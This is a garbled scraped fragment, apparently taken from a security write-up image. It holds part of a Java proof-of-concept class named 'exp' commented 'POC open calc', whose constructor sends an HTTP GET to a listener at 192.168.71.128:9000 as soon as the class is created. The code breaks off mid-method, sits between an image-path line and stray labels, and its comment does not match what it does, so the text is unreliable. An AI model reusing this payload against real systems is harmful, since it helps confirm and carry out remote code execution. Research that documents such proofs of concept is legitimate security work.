 4 import java.io.PrintWriter;
5 import java.net.URL;
6 import java.net.URLConnection;
7 import java.util.List;
8 import java.util.Map;
9
10 public class exp{
11 // POC open calc
12 public exp(){
13 try {
14 System.out.println(sendGet("http://192.168.71.128:9000",""));
15 } catch (Exception e) {
16 e.printStackTrace();
17 }
18 }
19 public static void main(String[] argv){
20 exp e = new exp();
21 System.out.println("yes");
22 }
23
24 public static String sendGet(String url, String param) {
25 String result = "";
26 BufferedReader in = null;
27 try {
28 String urlNameString = url + "?" + param;
Z: Structure
雷神众测